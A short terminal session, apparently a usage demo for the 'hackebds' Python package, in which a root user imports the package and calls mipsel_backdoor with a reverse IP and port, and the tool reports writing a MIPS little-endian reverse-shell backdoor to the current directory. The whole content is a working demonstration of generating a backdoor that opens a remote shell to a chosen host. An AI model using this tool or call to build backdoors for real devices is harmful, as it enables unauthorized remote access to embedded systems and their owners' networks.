 root@d8d6a082f8f6:/home/hackebds_0.1.5# python3
Python 3.8.10 (default, Jun 22 2022, 20:18:18)
[GCC 9.4.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> from hackebds import *
>>> from hackebds import *
KeyboardInterrupt
>>> mipsel_backdoor("127.0.0.1",5566)
[+] reverse_ip is: 127.0.0.1
[+] reverse_port is: 5566
[*] waiting 3s
[+] mipsel_backdoor is ok in current path ./
>>>